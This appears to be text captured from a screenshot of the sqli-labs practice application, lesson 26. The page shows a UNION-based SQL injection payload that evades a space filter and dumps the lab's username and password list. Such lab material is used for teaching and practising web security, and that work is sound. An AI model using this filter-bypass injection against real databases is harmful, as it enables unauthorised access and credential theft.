 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-
kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dur
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'�union�select�1,group_concat(username,0x3a,password),3�from�users�where�1=1�&&'1'='1